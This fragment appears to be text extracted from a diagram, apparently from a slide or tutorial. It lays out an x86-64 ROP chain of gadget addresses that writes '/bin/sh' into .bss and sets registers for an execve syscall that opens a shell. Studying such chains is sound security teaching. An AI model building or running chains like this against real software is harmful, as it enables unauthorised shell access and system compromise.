 0x400686
pop rdi ; ret
.bss
0x6bb2e0
‘/bin/sh\x00’
0x410093
pop rsi ; ret
‘/bin/sh\x00’
0x446c1b
mov qword ptr [rdi], rsi ; ret
0x410093
pop rsi ; ret
0x0
0x4494b5
pop rdx ; ret
0x0
rsp
0x415294
pop rax ; ret
0x3b
0x474a65
syscall ; ret
rax =
rdi = 0x6bb2e0 -> “/bin/sh”
rsi = 0x0
rdx = 0x0